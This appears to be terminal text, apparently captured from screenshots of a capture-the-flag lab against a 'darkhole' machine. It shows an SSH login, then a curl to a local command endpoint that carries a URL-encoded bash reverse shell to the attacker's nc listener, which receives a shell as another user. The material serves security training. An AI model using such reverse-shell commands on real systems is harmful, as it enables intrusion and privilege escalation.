 jehad@darkhole: ~
文件 动作 编辑 查看 帮助
┌──(zh1yu㉿zh1yu)-[~]
└─$ sudo su
[sudo] zh1yu 的密码：
┌──(root㉿zh1yu)-[/home/zh1yu]
└─# ssh jehad@192.168.130.141
jehad@192.168.130.141's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-214-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  System information as of Tue 13 May 2025 03:12:58 PM UTC
  System load:  0.22               Processes:              269
  Usage of /:   56.8% of 12.69GB   Users logged in:        0
  Memory usage: 18%                IPv4 address for ens33: 192.168.130.141
  Swap usage:   0%
 * Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
   just raised the bar for easy, resilient and secure K8s cluster deployment.
   https://ubuntu.com/engage/secure-kubernetes-at-the-edge
118 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Fri May  9 09:13:35 2025 from 192.168.130.128
jehad@darkhole:~$ curl http://127.0.0.1:9999/?cmd=bash+-c+%27bash+-i+%3e%26+%2fdev%2ftcp%2
f192.168.130.128%2f8888+0%3e%261%27
zh1yu@zh1yu: ~
文件 动作 编辑 查看 帮助
┌──(zh1yu㉿zh1yu)-[~]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.130.128] from (UNKNOWN) [192.168.130.141] 49916
bash: cannot set terminal process group (1337): Inappropriate ioctl for device
bash: no job control in this shell
losy@darkhole:/opt/web$